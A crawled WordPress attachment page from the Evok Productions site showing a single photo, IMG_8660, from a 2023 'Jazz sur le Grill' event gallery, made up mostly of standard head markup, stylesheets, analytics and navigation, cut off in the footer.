

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://evokproductions.fr/galleries/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve/img_8660-3/
body_size: 8466
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_8660 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="http://evokproductions.fr/galleries/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve/img_8660-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_8660 | Evok Productions" />
		<meta property="og:url" content="http://evokproductions.fr/galleries/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve/img_8660-3/" />
		<meta property="article:published_time" content="2023-02-19T20:57:10+00:00" />
		<meta property="article:modified_time" content="2023-02-19T20:57:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_8660 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/#listItem","name":"IMG_8660"}},{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/#listItem","position":2,"name":"IMG_8660","previousItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/#itempage","url":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/","name":"IMG_8660 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/#breadcrumblist"},"author":{"@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2023-02-19T22:57:10+02:00","dateModified":"2023-02-19T22:57:10+02:00"},{"@type":"Organization","@id":"http:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"http:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"http:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"http:\/\/evokproductions.fr\/galleries\/jazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve\/img_8660-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"http:\/\/evokproductions.fr\/#website","url":"http:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="http://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="http://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='http://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='http://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="http://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://evokproductions.fr/wp-json/wp/v2/media/26543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='http://evokproductions.fr/?p=26543' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fjazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve%2Fimg_8660-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fjazz-sur-le-grill-2023-romans-valence-crest-03-03-2023-au-12-03-2023-reserve%2Fimg_8660-3%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="http://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-26543 attachmentid-26543 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="http://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-26543" class="entry single post-26543 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_8660</h1>
							<time class="entry-time" datetime="2023-02-19T22:57:10+02:00">19 février 2023</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-scaled.jpg' data-rel="prettyPhoto[26543]" data-rel="prettyPhoto[26543]"><img fetchpriority="high" decoding="async" width="300" height="225" src="http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-300x225.jpg 300w, http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-1024x768.jpg 1024w, http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-768x576.jpg 768w, http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-1536x1152.jpg 1536w, http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-2048x1536.jpg 2048w, http://evokproductions.fr/wp-content/uploads/2023/02/IMG_8660-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
